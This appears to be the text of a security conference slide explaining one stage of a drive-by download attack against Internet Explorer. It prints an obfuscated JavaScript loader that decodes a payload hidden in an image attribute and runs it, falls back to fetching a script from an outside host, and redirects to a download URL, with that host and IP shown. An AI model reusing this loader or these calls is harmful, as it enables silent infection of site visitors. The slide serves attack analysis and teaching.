 View Virtual Machine Window
Stage 2: Deploying Payloads
Part 1:
So you are running IE, now
what...
DHTML src call to
"http://91.196.216.20/u
rl.php"
Drop and Run, parses token
values for each of the
payload URIs from the
alt attribute of the
image tag.
DHTML script src call to
"http://prometheusu.sta
rt.tl/showthread.php?e=
[token]"
<html><head><title>Loading, please wait...</title><meta
http-equiv="refresh"
content="30;url=http://teachersfund.org/download.php
?go=aHR0cDovL3d3dy5nb29nbGUuY29tL3JvYm90cy50e
HQ=" /></head><body><h2>Loading, please
wait...</h2><img id="retevaurnl" alt=" [Big Long Decimal
String...]" /> <script type="text/javascript"> try { var po =
document.getElementsByTagName("img")[0]; var kv =
Function (po.id.substr(0,3)+po.id.substr(6,3)+"
"+po.id.substr(3,3)+po.id.substr(9,1))(); var sa =
kv("["+po.alt.replace(/ /g, ",")+"]"); var xo2 = ""; for
(xb3=0;xb3<sa.length;xb3++) xo2 +=
String.fromCharCode(sa[xb3]); kv(xo2); } catch(xi) { var
xe = document.createElement("script"); xe.src =
"http://prometheusu.start.tl/showthread.php?e="+esc
ape(xi);
document.getElementsByTagName("head")[0].appendC
hild(xe); } </script></body></html>
26
LASCON